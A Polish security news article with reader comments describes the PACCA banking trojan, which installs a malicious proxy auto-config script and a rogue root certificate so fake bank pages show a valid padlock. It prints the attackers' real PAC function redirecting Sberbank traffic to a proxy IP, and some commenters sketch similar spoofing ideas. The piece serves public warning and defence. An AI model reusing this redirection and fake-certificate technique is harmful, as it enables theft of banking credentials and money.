Nawet jeśli zawsze samodzielnie wpisujesz w przeglądarce adres WWW swojego banku i sprawdzasz czy w pasku adresu widać zieloną kłódkę to i tak możesz trafić na serwer przestępców. Najnowszy koń trojański potrafi Cię sprytnie oszukać.

We wszystkich poradnikach bezpiecznego korzystania z bankowości elektronicznej podkreślane są dwa elementy, których weryfikacja ma uchronić użytkownika przed utratą pieniędzy – prawidłowość adresu strony WWW banku oraz obecność przed adresem zielonej kłódki. Przestępcy wymyślają coraz to nowe sposoby, by ten problem ominąć a najnowsze ich rozwiązanie jest bardzo proste i niestety dość skuteczne.

Nowy pomysł na atak

Przez wiele lat przestępcy omijali problem certyfikatów SSL na stronach banków wstrzykując za pośrednictwem złośliwego oprogramowania dodatkową treść bezpośrednio do przeglądarki po stronie klienta. Do strony WWW banku doklejali dodatkowe komunikaty czy okienka i wyłudzali kody jednorazowe oraz kradli pieniądze z kont użytkowników. Banki jednak nauczyły się całkiem nieźle wykrywać takie modyfikacje i obecnie szybko blokują konta zainfekowanych klientów. Przestępcy musieli zatem wymyślić coś nowego – coś, co pozwoli im na odcięcie klienta od serwera banku (by bank nie zorientował się, ze dochodzi do oszustwa) jednocześnie dając mu wrażenie, że ciągle z tego serwera korzysta. By ten cel zrealizować złodzieje stworzyli kilka wersji oprogramowania przekierowującego ruch klientów na fałszywe strony banków. Jedną z nich odkryto kilka tygodni temu w Polsce (aktualizacja: podobno pierwsze obserwacje sięgają lutego 2016) i jest ona wykorzystywana w atakach na klientów co najmniej dwóch dużych banków.

Jak działa złośliwy program

Koń trojański dystrybuowany przez przestępców jest dość prosty w swojej konstrukcji. Po uruchomieniu na komputerze ofiary przeprowadza dwie kluczowe dla powodzenia ataku operacje. Po pierwsze instaluje skrypt PAC, odpowiadający za automatyczną konfigurację ustawień serwera proxy i dla dwóch serwerów bankowych wskazuje adres IP znajdujący się np. na Ukrainie. Klienci chcący odwiedzić witryny tych banków trafią na złośliwy serwer proxy, który pokaże im fałszywe strony wyglądające prawie identycznie jak oryginalne. Aby jednak witryny te wyglądały bardziej niewinnie, program instaluje także w zainfekowanym systemie dodatkowy certyfikat nadrzędnego urzędu certyfikacji. Dzięki temu fałszywa strona banku może pokazywać zieloną kłódkę będącą symbolem zaufanego połączenia zgodnego z wyświetlaną nazwą domeny.

Złośliwy program konfigurację serwera proxy pobiera z serwera C&C. Znaleźliśmy na nim dwa różne pliki konfiguracyjne – jeden przeznaczony dla polskiego banku kierujący ruch do serwera w firmie DigitalOcean oraz drugi, przeznaczony dla rosyjskiego banku Sbierbank, kierujący ruch do serwerowni OVH:

function FindProxyForURL(url,host){var P = "PROXY 94.23.148.224:8087";if ((shExpMatch(url,"http://localhost:28016/i*")) || (shExpMatch(host,"sbi.sbe?ba?k.ru"))){return P;}return "DIRECT";}

Co ciekawe adres serwera piterame.com wykorzystywanego przez przestępców można znaleźć już 22 maja na rosyjskich forach w kontekście opisu identycznych mechanizmów ataków właśnie na Sbierbank.

Jak rozpoznać atak w trakcie jego trwania

Niestety żaden z banków nie zdecydował się na ujawnienie wyglądu komunikatów generowanych przez przestępców, więc nie mamy dla Was zrzutów ekranu. Ustaliliśmy jednak, że złośliwa strona najpierw przychwytuje login i hasło użytkownika a następnie próbuje wyłudzać kody jednorazowe wyświetlając komunikat o treści:

Następnie pojawia się prośba o podanie kodu jednorazowego. Gdy podejrzliwy klient poda jedną z następujących wartości: 000000, 111111, 222222, 333333, 444444, 555555, 666666, 777777, 888888, 9999999, 000000, 123456, 654321 to witryna poinformuje go, że podany token jest nieprawidłowy (komentarz w kodzie strony brzmi bad token, dont fuck with me). Następnie witryna przetrzymuje klientów wyświetlając im komunikaty o przerwie w działaniu banku (nie wspominając, że na prawdziwej stronie banku trwa właśnie zlecanie operacji, która uszczupli ich konta). W jednym ze znanych nam przypadków komunikat wyświetlony klientowi brzmiał:

W razie wątpliwości można jednak łatwo zweryfikować certyfikat strony. Z pomocą pojawia się tu firma Prebytes, które przeanalizowała zagrożenie i na stronie Związku Banków Polskich podzieliła się szczegółową instrukcją opisującą jak usunąć efekty działania konia trojańskiego.

Opisywany koń trojański otrzymał nazwę PACCA (od pliku PAC i certyfikatu CA) i zainfekował do tej pory co najmniej kilkaset komputerów. Fragmenty kodu odpowiedzialnego za modyfikację witryny banku zawierają część komentarzy w języku angielskim, lecz można trafić też na takie ciągi znaków jak usuntekscik czy daneniepoprawne. Biorąc pod uwagę listę celów złośliwego oprogramowania można podejrzewać, że jest ono wynikiem współpracy polsko – rosyjskiej lub tworem całkowicie rodzimej produkcji. Jeśli autor ma na ten temat jakieś przemyślenia to zapraszamy do kontaktu.

Dziękujemy firmie Prebytes za konsultacje.

Komentarze

A Ochrona Bankowości ESET wychwyci to zagrożenie. Normalnie nie puszcza mnie nawet z innej przeglądarki do banku pokazując, że połącznie może być niezabezpieczone.

Cytat z pomocy:

„Ochrona bankowości internetowej to dodatkowa warstwa ochrony dla transakcji przez Internet, ponieważ niezabezpieczona przeglądarka może zostać zaatakowana podczas przeprowadzania transakcji.

ESET Smart Security zawiera wbudowaną listę wstępnie zdefiniowanych stron internetowych, które wyzwalają uruchomienie zabezpieczonej przeglądarki. W konfiguracji programu można dodać stronę internetową lub edytować listę stron internetowych.”

W sumie nic odkrywczego, prawie jak mitmproxy z wgranym certyfikatem w systemie.

Zielone kłódki są dla lamerów. Trzeba zawsze sprawdzić fingerprint. Przecież było już milion pięcet sto dziewięcet ataków z użyciem lewych certyfikatów, które zielona kłódkę miały.

Lepiej powiedzcie jak sprawdzić czy appka na telefonie łączy się z właściwym bankiem a nie z lewym proxy.

I każdy sprawdza fingerprint… Za każdym razem…

A apkę sprawdzisz sobie robiąc MiTM i patrząc czy się dalej łączy (w PL raczej nie powinna).

A może zrobilibyście jakieś how-to z weryfikacji fingerprinta dla certyfikatów SSL? Dla Was pewnie to trywialne, ale nie każdy o tym wie i nie każdy umie to zrobić

Na stronie każdego banku jest napisane jak sprawdzać fingerprint. Wystarczy przeczytać.

Certpatrol?

Też polecam Certpatrol. Poza tym obawiam się, że w IE po imporcie PACa „shExpMatch” zostanie zignorowana – nie jest wspierane to na IE 11 (M$ sugeruje inną metodę) – to tak na magrinesie :)

Czy dobrze myślę, że certificate pinning by tu pomógł?

ja sprawdzam za każdym razem, nie wiem co to za problem…

Krótka nazwa w adresie, czyżby ing? (͡° ͜ʖ ͡°)

No niestety nie zgadłeś, mi to wygląda na PKO ;)

ipko.pl :)

Możliwe, że miałe przed chwilą do czynienia z tym trojanem w T-Mobile…. Apka mobila „wysypała się” z błędem „W trosce o Państwa dane widniejące w systemie bankowym prosimy o potwierdzenie tożsamości poprzez podanie kodu z narzędzia autoryzacyjnego. Wielokrotna próba logowania bez podania kodu będzie skutkowała blokadą dostępu do bankowości elektronicznej!” Co wzbudziło moje zaniepokojenie, to zagnieżdżone tagi html w teksicie. Szkoda, że nie zrobilem screena…

Znów Pekao SA… ?

Blisko… PKO

Pekao nie ma takiego adresu internetowego. Raczej ipko.pl

Czy przeglądarka uruchamiana w sandboksie przez programy antywirusowe (np. „Bezpieczne pieniądze” z pakietu Kaspersky Internet Security 2016″) ochroni, nawet jeśli komputer byłby zainfekowany tym trojanem?

Ciekawe jak to pokazuje netcraft toolbar. Dwa razy uchronił mnie od zrobienia komuś prezentu…

Nie podamy nazwy banku a tu nagle taki print-screen ;) To trochę tak jak podają nieraz w TV: „Podejrzanym jest Artur K., syn Macieja Kowalskiego, jedynego zegarmistrza w Wejherowie” ;)

Czy strona ze skonfigurowanym Public Key Pinning ma większe szanse w obronie przed czymś takim?

Też pudło.

Sprawdziłem wiele banków i jedynie pasuje PKO BP SA.

Dokładnie logowanie do ipko.pl.



Atak mimo wszystko jest dość prosty, nie trzeba sprawdzać fingerprint ów, wystarczy zwrócić uwagę czy na stronie widnieje certyfikat przeznaczony dla instytucji finansowych, a nie zwykły cert. Zresztą widać to ładnie na załączonym do artykułu obrazku

Jaka jest skuteczność ataku, zakładając poprawnie skonfigurowany HPKP?

https://developer.mozilla.org/en-US/docs/Web/Security/Public_Key_Pinning

Czy można w tytule zaznaczyć system na jaki znaleziono lukę – np.:

[Windows] Nie pomoże zielona kłódka – ten koń trojański tak podmieni stronę banku, że nie zauważysz

lub

[macOS] Nie pomoże zielona kłódka – ten koń trojański tak podmieni stronę banku, że nie zauważysz

lub

[Linux] Nie pomoże zielona kłódka – ten koń trojański tak podmieni stronę banku, że nie zauważysz

ipt, itd

pOZZDrowienia dla załogi. pilny czytelnik.

Jeżeli w systemie jest niezaufana aplikacja (taka, która potrafi wykonywać kod z uprawnieniami użytkownika), to niczemu w systemie nie możemy ufać – jedna aplikacja zmieni kolor kłódki, druga uruchomi własną wersję przeglądarki, trzecia zainstaluje własny root-cert i wyłączy root-pinning, czwarta zmieni dane w formularzu, a piąta….

Generalnie, ten artykuł powinien skończyć się na..

„Po uruchomieniu na komputerze ofiary…”

Dalsza część ma wartość li jedynie ciekawostki, i rady związku banków są mało poważne. Jedyne sensowne rozwiązanie to zreinstalować OS, bo nikt nam nie da gwarancji, że dany trojan *TYLKO* zmienił certy, albo *TYLKO* zmienił cośtam. W końcu, skoro trojan może wszystko, to i może zmienić wygląd paneli kontrolonych systemu, które pokazują jego stan (magazyn PKI czy cokolwiek innego). Liczenie na to, że uratujemy się, bo autorzy trojana są kiepscy technicznie, to wątpliwa strategia.

Dlatego tutaj zarzut do Z3S, że w promuje, w momencie podejrzenia wykonania zaufanego kodu na własnej maszynie, zamiast radykalnego środka który zadziała (reinstalację OS – modulo rzeczy typu MBR, czy BIOS update) rady „złotej rączki” – typu zabawy z magazynem certyfikatów „na systemie, który i tak jest już niezaufany” – wersję zabaw corewars.

Połowa czytelników się oburza jak rekomendujemy reinstalację systemu po każdym incydencie, połowa jak tego nie robimy :) A tak naprawdę decyzja nie zależy od rodzaju zagrożenia, tylko od klasyfikacji informacji przetwarzanych na urządzeniu, zaimplementowanych mechanizmów kontrolnych i apetytu na ryzyko jego właściciela.

Ogólnie, wszelkie próby skanowania bezpośrednio pod systemem po infekcji traktowałbym z przymrużeniem oka… Cholera wie co już w głębi systemu działa – może coś już dodało własny kod do jądra i skutecznie będzie maskowało działanie szkodliwego kodu. Godniejszym zaufania byłby jakiś bootowalny CD ratunkowy z antywirusem.

A nie lepiej (i łatwiej) do bankowości używać linuxa live? :)

> A nie lepiej (i łatwiej) do bankowości używać linuxa live? :)

Lepiej, ja swoim rodzicom kupiłem chromebox za 500 zł, i poprosiłem o korzystanie z niego do bankowości.

Jakiś link gdzie można pobrać trojana do testów?

Jak więc wykrywać zmiany w ca store windowsa lub przywracać go cykliczne z kopii?

„Aby jednak witryny te wyglądały bardziej niewinnie, program instaluje także w zainfekowanym systemie dodatkowy certyfikat nadrzędnego urzędu certyfikacji.”

I robi to bez uprawnień admina?

Tak.

„I robi to bez uprawnień admina?”

Większość użytkowników Windowsa pracuje na koncie z uprawnieniami administratora a nawet jak UAC wyświetli powiadomienie, to to zaakceptują bo przeszkadza im w oglądaniu zdjęć śmiesznych kotów/w pracy/w przeglądaniu wiadomości…

Patrząc na biuletyny bezpieczeństwa microsoftu i na ilość Elevation of Priveliages, czytając newsy o błędach istniejących od 20 lat to podniesienie uprawnień przez złośliwy kod też jest możliwe.

Ale ja nie pracuje na co dzien z uprawnieniami admina, wiec mnie to interesuje.

@analityk

Zrodlo?

Z kolei mBank ma w nosie ceryfikat imienny. Nie mozna potwierdzić, że to na nich, po prostu jest kłódka i tyle. Więc wskazówki z obrazków Prebytes by tu za bardzo nie pomogły…

mBank ma certyfiat EV SSL, więc nazwa się wyświetla. Może u Ciebie coś podmieniło certyfikat – robią to często antywirusy, żeby skanować ruch po https. Trzeba wtedy dodać stronę banku do jakieś białej listy\listy wykluczeń w AV.

Heh i znowu nam przestępcy grają na nosie. Kto wbił do głowy użytkownikom, że wystarczy „zielona kłódka”?

W ilu szkoleniach, poradach od Banków znajduje się równoważna porada?

I nadal uważamy, że to użytkownik, ten posłuszny jest nierozważny, nieposłuszny i klika w co popadnie?

1. Traktujmy innych użytkowników z szacunkiem, my tez jesteśmy użytkownikami

2. Technologia się zmienia, nie ma sensu przywiązywać wagi do „kłódek, pasków, treści komunikatów” – istotą jest zaufanie i potwierdzenie tożsamości, jak to zrobić w danym momencie też, ale nie jest to cel sam w sobie – to narzędzie

3. Jeśli już coś można radzić, to zachowanie tych samych zasad co w realu – zanim zaufasz, upewnij się, że wiesz z kim robisz interesy – wiele szczegółów musi się zgodzić, a wystarczy jedna wątpliwość by dać sobie spokój…

Ja chyba też miałem do czynienia z czymś podobnym.Mam konto w ING Didrect we Włoszech. Dwa razy dostałem emaila niby z banku z prośbą o weryfikację konta bo w przeciwnym razie zostanie zamkniete. Numer się zgadzał. Tyle,że gmail odrazu umieścił mi tą wiadomość w spamie z ostrzeżenie na czerwono, że istnieje duże prawdopodobieństwo, ze strona ta jest zainfekowana. Nie pokusiłem się o próbę otwarcia. Dobrze wiem, że bank nigdy nie prosi o takie rzeczy poprzez emaila.

md5: f95cb50195ae7546504276ec8745c85c

Dlaczego zawsze przy takich okazjach nie podaje się nazw banków. Czy to nie jest źle pojęta troska o „dobro” banku? A gdzie dobro klienta? Czy gdyby autor podał nazwę banków to poniósłby jakies konsekwencje?

Po pierwsze zapewne dlatego że już „pewien” bank chciał poszczuć Adama prawnikami. A po drugie biorąc pod uwagę wskazówki, odpowiem jakbym był kobietą: domyśl się :D

Jeżeli jest mowa o koniu trojańskim, a nie o wykorzystaniu dziury w systemie, to głównym problemem jest zapewne uruchamianie programów przysłanych przez e-mail. W zasadzie jest to (powinno być) trochę niewygodne albo nawet trudne (odpowiednio: dla zaawansowanych i nie zaawansowanych), a przynajmniej opatrzone wieloma ostrzeżeniami programu pocztowego. Jeżeli w jakimś systemie/programie jest inaczej, to lepiej w ogóle nie używać go do poważnych celów.

Dlatego warto zawsze przed zalogowaniem sprawdzac caly trust chain.

Przeciętny użytkownik może nie zauważyć…

I tu IMO kłania się nieogar banków w kwestii uświadamiania ludzi w tym jak sprawdzić fingerprint certyfikatu. Dla mnie zresztą zamieszczony u góry screen również niespecjalnie tłumaczy użytkownikom na co w całej tej zabawie z certyfikatami powinni NAPRAWDĘ zwracać uwagę.

Jedyne co można z niego wywnioskować to to, że na prawdziwych stronach banków tło pod URL jest (w zależności od przeglądarki) szare lub zielone.

A co do weryfikacji fingerprinta to-jako klient banku PKO-szybko wszystko sprawdziłem i znalezenie odcisków dla ipko i ipkobiznes zajęło mi jakieś 2 minuty. Gdyby komuś nie chciało się poświęcić nawet tyle służę pomocą:

ipko.pl

51 fc db 8f ed 16 e9 6c 0a d9 ca 2b f2 b5 e5 d6 37 bb c1 91

ipkobiznes.pl

20 8e d9 dc 3a e8 4a 5a a1 f3 39 68 73 22 6a d3 12 95 71 88

Z Raiffeisenem natomiast nie poszło mi tak łatwo. W zasadzie nie poszło w ogóle… W necie znalazłem kilka PDF’ow, ale żaden nie zgadza się z numerem, który wyświetla się u mnie. Podpowie ktoś gdzie tego szukać?

W sumie chyba jedyny pewny sposób na „nie-danie-pupy” to zapamiętać taki fingerprint i sprawdzać przy każdym logowaniu

A ja mam Linuxa ;D

Ja też, i co Ty na to:)

„coś, co pozwoli im na odcięcie klienta od serwera banku (by bank nie zorientował się, ze dochodzi do oszustwa) jednocześnie dając mu wrażenie, że ciągle z tego serwera korzysta.”

Bardzo prosty patent na oczojebne naprowadzenia użytkownika, że coś jest nie tak (wdrożone tylko przez kilka banków co niezmiernie mnie dziwi ale widocznie za mało mieli fuckup’ów) to.. (na przykład) unikalny obrazek wgrywany an serwer banku po zalogowaniu.

W ten sposób interfejs banku jest jakby „spersonalizowany” i nawet babci wytłumaczysz, ze jak po zalogowaniu nie zobaczy motylka to ma się wylogować i zadzwonić.

Sprawdzanie fingerprintów może zaproponować tylko nie wychodzący z piwnicy nerd w wieku gimnazjalnym…

kurczę, chyba muszę częściej wychodzić z piwnicy ;(

Twoja uwaga jest jakby oczywiście-oczywista, jednak często na ZTS wchodzą właśnie takie „nerdy” [obowiązkowo z piwnic], dla których to szybkie rozwiązanie dające 100% gwarancji.

ps. Babcia może zapomnieć okularów i „wyłożyć się” na obrazkowym potwierdzeniu. Inny motylek (ale motylek) czy inny piesek/ kotek itp.

Obrazków jest chyba tylko 12 czy 16 więc nie problem zmylić takie osoby podobnymi obrazkami.

hahah PKO Bank Polska SA :D:D:D

W Krainie Grzybów jest dobrze, w Krainie Grzybów jest bezpiecznie, Kraina Grzybów trwać będzie wiecznie.

A co by się stało gdyby napisać prosty program, który umieści okno wewnątrz okna lub w przypadku chrome – wewnątrz zakładki własne małe okienko z symbolem zielonej kłódki i właściwym adresem i będzie filtrował to co jest wpisywane z klawiatury i podmieni właściwy adres adresem przestępcy?

Taki program jest w stanie napisać każdy student informatyki.

Prosty do napisania a przez to trudny do wykrycia. A na wykrycie przeglądarki i używanego tematu jest prosty patent. Screenshot belki adresowej ze strony banku.

Wy na prawdę dalej myślicie, że jesteście bezpieczni? Choć tak Wam mówiono, to co, mieliście nie wierzyć?

W Krainie Grzybów jest dobrze, w Krainie Grzybów jest bezpiecznie, Kraina Grzybów trwać będzie wiecznie.

A co by się stało gdyby napisać prosty program, który umieści okno wewnątrz okna lub w przypadku chrome – wewnątrz zakładki własne małe okienko z symbolem zielonej kłódki i właściwym adresem i będzie filtrował to co jest wpisywane z klawiatury i podmieni właściwy adres adresem przestępcy?

Taki program jest w stanie napisać każdy student informatyki.

Prosty do napisania a przez to trudny do wykrycia. A na wykrycie przeglądarki i używanego tematu jest prosty patent. Screenshot belki adresowej ze strony banku.

Wy na prawdę dalej myślicie, że jesteście bezpieczni? Choć tak Wam mówiono, to co, mieliście nie wierzyć?

Moj bank bardzo jasno uczy kiedy pobiera kod. Od jakiegos czasu tez mam program do lacznosci z bankiem, wiec nie korzystam z przegladarki.

Włączając się do rozmowy chciałbym dodać że podmiany certyfikatów ssl to nagminne działania hakerów poprzez plik podmiany certyfikatu umieszczany w c:\programy i wchodzenie na połączenia modemów. Ogarnięcie tego przez banki jest zbyt późne pomijając podstawiane informacje do loginów lub wchodzenie do strefy ZTS.Jeśli chodzi o te kwestie domniemanie jest proste programów nie piszą kosmici tylko skorumpowani programiści wykorzystując swoją wiedzę więc żegnajcie bezpieczne banki ,uważam że temat rzeka nie do ogarnięcia pozdrawiam wszystkich w temacie